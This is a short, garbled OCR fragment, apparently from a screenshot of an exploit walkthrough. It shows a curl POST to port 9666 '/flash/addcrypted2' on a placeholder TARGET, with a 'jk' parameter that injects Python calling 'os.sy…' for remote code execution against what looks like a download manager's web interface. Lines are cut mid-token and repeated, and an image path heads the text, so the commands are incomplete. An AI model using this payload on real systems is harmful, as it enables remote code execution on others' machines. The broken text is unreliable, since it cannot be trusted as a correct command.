
  'http://TARGET:9666/flash/addcrypted2'

```

Execute it:

```bash

curl -i -s -k -X POST \

  --data-binary 
'jk=pyimport%20os;os.sy
nction%20f2()
{};&package=xxx&crypted
  'http://TARGET:9666/flash/addcrypted2'
